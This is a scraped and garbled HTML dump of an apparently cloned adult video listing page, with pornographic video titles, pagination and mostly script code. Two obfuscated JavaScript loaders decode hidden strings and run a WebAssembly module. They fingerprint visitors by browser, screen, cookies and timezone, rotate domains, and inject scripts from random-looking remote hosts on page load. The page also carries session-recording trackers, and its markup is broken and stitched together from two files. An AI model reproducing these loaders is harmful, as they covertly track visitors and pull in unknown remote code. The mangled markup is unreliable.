</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87876169);</script><div id="video_1g8i6x05" data-id="87736857" data-eid="1g8i6x05" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8i6x05/www.brazzers.xxx_gift_-_copy_and_watch_full_lily_starfire_video"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c0a4590-6757-4d27-a743-801305c1a339%2F0%2Fxn_14_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87736857" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c0a4590-6757-4d27-a743-801305c1a339%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/8c0a4590-6757-4d27-a743-801305c1a339/0/preview.mp4" id="pic_87736857"></a></div></div><div class="uploader"><a href="/porn-maker/brazzers"><span class="name">Brazzers</span></a></div><div class="thumb-under"><p><a href="/video-1g8i6x05/www.brazzers.xxx_gift_-_copy_and_watch_full_lily_starfire_video" title="www.brazzers.xxx/gift - copy and watch full Lily Starfire video">www.brazzers.xxx/gift - copy and watch full Lily Starfire video</a></p><p class="metadata"><span class="right">
432.7k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87736857);</script></div><div class="pagination "><ul><li><a class="active" href="">1</a></li><li><a href="/best/2025-12/1">2</a></li><li><a href="/best/2025-12/2">3</a></li><li><a href="/best/2025-12/3">4</a></li><li><a href="/best/2025-12/4">5</a></li><li><a href="/best/2025-12/5">6</a></li><li><a href="/best/2025-12/6">7</a></li><li><a href="/best/2025-12/7">8</a></li><li><a href="/best/2025-12/8">9</a></li><li><a href="/best/2025-12/9">10</a></li><li><a href="/best/2025-12/10">11</a></li><li><a href="/best/2025-12/11">12</a></li><li><a href="/best/2025-12/12">13</a></li><li><a href="/best/2025-12/13">14</a></li><li><a href="/best/2025-12/14">15</a></li><li><a href="/best/2025-12/15">16</a></li><li><a href="/best/2025-12/16">17</a></li><li class="no-page"><a href="#" class="ellipsis last-ellipsis">...</a></li><li><a href="/best/2025-12/83" class="last-page">84</a></li><li><a href="/best/2025-12/1" class="no-page next"><span class="mobile-hide">Next</span><span class="mobile-show-inline icon-f icf-chevron-right"></span></a></li></ul></div></div><div style="display: flex; justify-content: center; align-items: center; width: 100%;"><div data-cl-spot="2089545"></div></div></div><script type="0a4883fb236803a752e150cf-text/javascript"></script><script type="0a4883fb236803a752e150cf-text/javascript">!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if("function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script><script src="https://cdn.xnxxhindi.xyz/assets/js/jquery.min.js" type="0a4883fb236803a752e150cf-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/require.static.js" crossorigin="anonymous" type="0a4883fb236803a752e150cf-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/xnxx.min.js" defer="" type="0a4883fb236803a752e150cf-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/xnxx.footer.static.min.js" defer="" type="0a4883fb236803a752e150cf-text/javascript"></script><script src="https://cdn.xnxxhindi.xyz/assets/js/ad-removal.min.js?v=1770052529703" defer="" type="0a4883fb236803a752e150cf-text/javascript"></script><script src="
<script async src=" https:="" www.googletagmanager.com="" gtag="" js?id="G-PSC9WCMPW7&quot;" type="0a4883fb236803a752e150cf-text/javascript"></script><script type="0a4883fb236803a752e150cf-text/javascript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-PSC9WCMPW7');
</script>"&gt;<script src="
<script type=" text="" javascript"="" type="0a4883fb236803a752e150cf-text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97506169, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });
</script><noscript><div><img src="https://mc.yandex.ru/watch/97506169" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
"&gt;<script type="0a4883fb236803a752e150cf-text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "iymzi0opua");
</script><script type="0a4883fb236803a752e150cf-text/javascript">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQJOE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),O=j+m[7],D=j+(m[7]+g[24]),J=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function $(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&$((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${J[N(0,J.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),Q=(Y=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Y.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Y.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Y;const K=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?K(o):o:K(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[D]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[O+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=Q(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ckrijgj"]=t=>s.in(t)}(0,0,0,g[61])}();</script><script data-cfasync="false" data-clipid="2048582" async="" src="//clammyendearedkeg.com/in.js" onerror="ckrijgj(17)" onload="ckrijgj(17)"></script><script data-cfasync="false" data-clocid="2031920" async="" src="//bobsleddomesticglandular.com/on.js" onerror="oalgrc(15)" onload="oalgrc(15)"></script><script data-cfasync="false" data-clocid="2031920" async="" src="//bobsleddomesticglandular.com/on.js" onerror="oalgrc(15)" onload="oalgrc(15)"></script><script data-cfasync="true" type="0a4883fb236803a752e150cf-text/javascript">!function(){"use strict";for(var t="cmeccZYhfZb^W^[_`PURNLXWMYIQXJKEDNK>EI?M!K;B@@B3553A0>4:=))%$7*4&-.4\"d/~&*{&!tuvT~{nuy~}t|xqeonjnrr^j^_s^^fddhbeQVhSSNYMMKRHPREJDBJ?=D><D@@F>825=/00,00,>/&:.1(! 2\"*{z{{{&}{{ww' ~yxmlksrqlj{kcbsgot`cqp]^m\\g[]ZYdg_ZQQ[[[JMSELFCSDRJ>NBGEdcru'&tq,TTiXW1Uffffffffffffffffffffffffffllllllllllllllllllllllllll!!!!!!!!!!$kNH ~h;@@jWkgrfd4`]Yq_4?<\\Y+?/<<&%(0$$%&111.$( $&xu e& \"otqs~}xz@@43@@*]d*'%n$9%mk\\\",YS]cTRN`LvDE('37)a".replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,7,14,20,26,32,38,44,50,56,60,61,62,72,85,88,91,94,102,105,110,113,120,122,128,134,140,153,157,159,160,166,171,172,174,176,178,181,184,188,192,197,203,210,218,224,232,234,235,240,242,246,247,247,248,310,311,312,315,331,336,337,344,351,357,369,377,387,388,393,398,403,404,405,411],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var s=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8]];s.push(s[0]+n[9]);var o=window,e=o.Math,c=o.Error,i=o.RegExp,l=o.document,u=o.Uint8Array,f=o.Date.now,h=e.floor,a=e.random,d=o.JSON.stringify,v=o.String.fromCharCode;r=[s[5],n[10]+s[6],n[11]+s[6],n[12],n[13],n[14],n[15],n[16],n[17]];const w=n[18]+s[7],p={2:w+n[19],15:w+n[19],9:w+s[3],16:w+s[3],10:w+s[2],17:w+s[2],19:w+n[20],20:w+n[20],21:w+n[20]},g=n[21]+s[7],x={2:s[1],15:s[1],9:s[3],16:s[3],10:s[2],17:s[2],5:n[22],7:n[22],19:n[20],20:n[20],21:n[20]},E={15:n[23],16:n[24],17:n[25],19:s[4],20:s[4],21:s[4]},y=n[26],$=y+n[27],m=y+s[5],Y=n[28]+s[0]+n[29],q=n[30],B=q+n[31],D=q+(s[0]+n[32]),N=q+s[9],S=q+(s[9]+n[33]),k=[n[34],n[35],n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43]];const J=t=>{const[s]=t.split(n[46]);let[o,e,l]=((t,n)=>{let[r,s,...o]=t.split(n);return s=[s,...o].join(n),[r,s,!!o.length]})(t,n[47]);var u;l&&function(t,r){try{return n[44],t()}catch(t){if(r)return r(t)}}((()=>{throw new c(n[48])}),typeof handleException===n[45]?t=>{null===handleException||void 0===handleException||handleException(t)}:u);const f=new i(n[49]+s+n[50],n[51]),[h,...a]=o.replace(f,n[52]).split(n[53]);return{protocol:s,origin:o,[r[0]]:h,path:a.join(n[53]),search:e}},M=36e5,R=n[54],j=[[97,122],[65,90],[48,57]],K=(t,n)=>h(a()*(n-t+1))+t;function Q(t){let r=n[52];for(let n=0;n<t;n++)r+=R.charAt(h(a()*R.length));return r}const T=()=>{const t=k[K(0,k.length-1)],r=K(0,1)?K(1,999999):(t=>{let r=n[52];for(let n=0;n<t;n++)r+=v(K(97,122));return r})(K(2,6));return t+n[55]+r},W=(t,r)=>(null==t?void 0:t.length)?t.split(n[56]).map((t=>{const s=t.indexOf(n[55])+1,o=t.slice(0,s),e=t.slice(s);return o+r(e)})).join(n[56]):n[52],Z=(t,r)=>{const{search:s,origin:e}=J(t),c=s?s.split(n[56]):[],[i,l]=((t,n)=>{const r=[],s=[];return t.forEach((t=>{t.indexOf(n)>-1?s.push(t):r.push(t)})),[r,s]})(c,y);if(!i.length)return t;const u=((t,n)=>{const r=[],s=K(t,n);for(let t=0;t<s;t++)r.push(T());return r})(...c.length>4?[0,2]:[5,9]),f=n[57]+r;i.find((t=>t===f))||i.push(f);const d=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=h(a()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...i,...u]);let w=((t,r)=>{const s=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[52]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),e=(c=r,W(c,o.decodeURIComponent)).split(n[52]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of j){const[s,o]=t;if(r>=s&&r<=o){const t=o-s+1,e=s+(r-s+n())%t;return v(e)}}return t})(t,s))).join(n[52]);var c;return t+n[56]+(t=>W(t,o.encodeURIComponent))(e)})(Q(K(2,6))+n[55]+Q(K(2,6)),d.join(n[56]));return l.length>0&&(w+=n[56]+l.join(n[56])),e+n[47]+w};function _(t,r){const s=function(t){const r=new i(m+n[58]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return s?r.replace(n[59],n[60]+s+n[53]):r}const b=n[62];function z(){if(((t,s=o)=>{const[e]=((t,s)=>{let o;try{if(o=s[t],!o)return[!1,o];const e=n[28]+t+n[61];return o[r[1]](e,e),o[r[2]](e)!==e?[!1,o]:(o[r[3]](e),[!0])}catch(t){return[!1,o,t]}})(t,s);return e})(n[64]))try{const t=o.localStorage[r[2]](b);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function L(t,r,s){let o=(/https?:\/\//.test(t)?n[52]:n[65])+t;return r&&(o+=n[53]+r),s&&(o+=n[47]+s),o}const X=(()=>{var t;const[s,e]=z();if(!e){const e=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((s=>{const e=t[s];(function(t){const r=null==t?void 0:t[0],s=null==t?void 0:t[1];return typeof r===n[63]&&o.isFinite(+s)&&s>f()})(e)&&(r[s]=e)})),r}(s))&&void 0!==t?t:{};o.localStorage[r[1]](b,d(e))}return{get:t=>{const[n]=z();return null==n?void 0:n[t]},set:(t,n,s)=>{const c=[n,f()+1e3*s],[i]=z(),l=null!=i?i:{};l[t]=c,e||o.localStorage[r[1]](b,d(l))}}})(),F=(H=X,(t,n)=>{const{[r[0]]:s,path:o,search:e}=J(t),c=H.get(s);if(c)return[L(c[0],o,e),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=J(null==n?void 0:n[r[4]]);return t!==s&&H.set(s,n[r[4]],n[r[5]]),[L(n[r[4]],o,e),!0]}return[t,!1]});var H;const I=t=>K(t-M,t+M),P=t=>{const r=new i($+n[66]).exec(t.location.href),s=r&&r[1]&&+r[1];return s&&!o.isNaN(s)?(null==r?void 0:r[2])?I(s):s:I(f())},U=[1,3,6,5,8,9,10,11,12,13,14,18,22];class V{constructor(t,n,s,e){this.t=t,this.o=n,this.i=s,this.l=e,this.u=t=>this.h.then((n=>n[r[6]](this.v(t)))),this.p=t=>u.from(o.atob(t),(t=>t.charCodeAt(0))),this.$=t=>0!=+t,this.m=l.currentScript,this.h=this.Y()}q(){o[this.B()]={};const t=U.map((t=>this.u(t).then((n=>{const r=n?_(o,n):void 0;return o[this.B()][t]=r,r}))));return o.Promise[r[7]](t).then((t=>(o[this.D()]=t,!0)))}v(t){var r,s;const e=o.navigator?o.navigator.userAgent:n[52],c=o.location.hostname||n[52],i=o.innerHeight,u=o.innerWidth,f=o.sessionStorage?1:0,h=null!==(s=null===(r=l.cookie)||void 0===r?void 0:r.length)&&void 0!==s?s:0,a=this.N();return[i,u,f,P(o),0,t,c.slice(0,100),h,a,e.slice(0,15),this.l].join(n[67])}N(){const t=(new o.Date).getTimezoneOffset();return!t||t>720||t<-720?0:720+t}Y(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.p(this.t),{}).then((({[r[8]]:{exports:t}})=>{const s=t.memory,e=t[r[6]],c=new o.TextEncoder,i=new o.TextDecoder(n[68]);return{[r[6]]:t=>{const n=c.encode(t),r=new u(s.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,l=e(r,n.length,o),f=new u(s.buffer,o,l);return i.decode(f)}}})):o.Promise.resolve(void 0)}S(){const t=l.createElement(s[8]);return o.Object.assign(t.dataset,{k:n[69]},this.m?this.m.dataset:{}),t.async=!0,t}}class A extends V{constructor(t,n,r,s){super(t,n,r,s),this.D=()=>B,this.B=()=>D,this.J=t=>_(o,t),o[Y]=this.q(),o[S]=Z}in(t){!this.$(t)||o[g+x[t]]||o[p[t]]||this.M(t)}M(t){this.u(t).then((r=>{o[N+x[t]]=this.o;const e=this.S(),i=E[t],[u]=F(this.J(r)),f=u;if(i){const r=n[70]+i,o=l.querySelector(s[8]+n[71]+r+n[72]);if(!o)throw new c(n[73]+t);const u=o.getAttribute(r).trim();o.removeAttribute(r),e.setAttribute(r,u)}e.src=f,l.head.appendChild(e)}))}}!function(){const t=new A("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11","1.0.628-st","10");o["tljpoyr"]=n=>t.in(n)}()}();</script><script data-cfasync="true" data-clbaid="" async="" src="//dodgyfactoidprecut.com/bn.js" onerror="tljpoyr(16)" onload="tljpoyr(16)" type="0a4883fb236803a752e150cf-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0a4883fb236803a752e150cf-|49" defer></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://xnxxhindi.xyz/best/%3Cscript%20async%20src=
body_size: 31697
content:
<!DOCTYPE html><html class="xv-responsive is-desktop" lang="en"><head><style>.link-reffer{padding:6px 10px;border:1px solid #004be8;margin:3px;font-size:14px;display:inline-block;border-radius:4px;transition:background 0.2s;color:#004be8;text-decoration:none}.link-reffer:hover{background:#e0e8ff}</style><style>@font-face{font-family:'iconfont';font-display:swap;src:url('/assets/fonts/iconfont.woff2') format('woff2')}*,*::before,*::after{box-sizing:border-box}body{margin:0;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:1.2;-webkit-font-smoothing:antialiased}.header,#header{background:#000090;color:white}#header>header{width:100%}img[src*="logo-xnxx"],a.logo img,#logo img{width:175px!important;height:48px!important;display:block;aspect-ratio:175/48}.thumb-block img,.video-thumb img,div.thumb img,img[id^="pic_"]{width:314px;height:176px;max-width:100%;display:block;object-fit:cover;aspect-ratio:314/176;background-color:#2a2a2a}.related-videos img,#related-videos img,.video-related img,#content-related img,.thumb-block-related img{width:240px;height:135px;max-width:100%;object-fit:cover;aspect-ratio:240/135}#html5video,.video-container,#video-player-bg{position:relative;width:100%;min-height:360px;background-color:#000}.icf,[class^="icf-"],[class*=" icf-"]{font-family:'iconfont'!important;font-display:swap;min-width:16px;min-height:16px;display:inline-block}#footer{background:#f5f5f5;padding:20px;text-align:center;margin-top:50px}#footer a{color:#000090;text-decoration:none}</style><link rel="preload" href="https://cdn.xnxxhindi.xyz/assets/css/front.min.css" as="style"><link rel="dns-prefetch" href="https://cdn.xhaccess.net"><link rel="preconnect" href="https://cdn.xhaccess.net" crossorigin=""><link rel="dns-prefetch" href="https://cdn.xnxxhindi.xyz"><link rel="preconnect" href="https://cdn.xnxxhindi.xyz" crossorigin=""><link rel="dns-prefetch" href="https://cdn.xnxxhindi.xyz"><link rel="preconnect" href="https://cdn.xnxxhindi.xyz" crossorigin=""><title>Best of December 2025 - XNXX.COM</title><meta charset="utf-8"><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="description" content="BEST OF 20 YEARS of porn"><meta name="keywords" content="porn,porn movies,free porn,free porn movies,sex,porno,free sex,tube porn,tube,videos,full porn,xxnx,xnxxx,xxx,pussy,"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><meta name="format-detection" content="telephone=no"><link rel="apple-touch-icon" sizes="180x180" href="https://cdn.xnxxhindi.xyz/assets/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://cdn.xnxxhindi.xyz/assets/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://cdn.xnxxhindi.xyz/assets/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="https://cdn.xnxxhindi.xyz/assets/safari-pinned-tab.svg" color="#000090"><meta name="theme-color" content="#000090"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e97094535919f797484d4185-|49"></script><link rel="stylesheet" id="xnxxstyles" href="https://cdn.xnxxhindi.xyz/assets/css/front.min.css" media="print" onload="this.media='all'"><script type="e97094535919f797484d4185-text/javascript">if(!window.xv){window.xv={};}window.xv.conf={"sitename":"xnxx","domains":{"slave": "xnxxhindi.xyz","static": "xnxxhindi.xyz","premium": "xnxxhindi.xyz","info": "xnxxhindi.xyz","blog": "xnxxhindi.xyz","stats": "xnxxhindi.xyz"},"dyn":{"exoclick_domain": 